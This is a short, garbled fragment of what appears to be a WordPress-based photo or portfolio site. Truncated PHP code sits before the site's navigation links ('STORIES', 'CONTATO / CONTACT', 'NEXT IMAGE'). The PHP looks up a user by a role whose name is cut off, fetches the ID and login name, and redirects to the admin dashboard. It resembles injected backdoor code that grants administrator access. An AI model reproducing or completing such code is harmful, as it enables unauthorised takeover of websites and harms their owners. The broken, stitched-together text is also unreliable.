
or','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
in_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
LOG
STORIES
CONTATO / CONTACT
NEXT IMAGE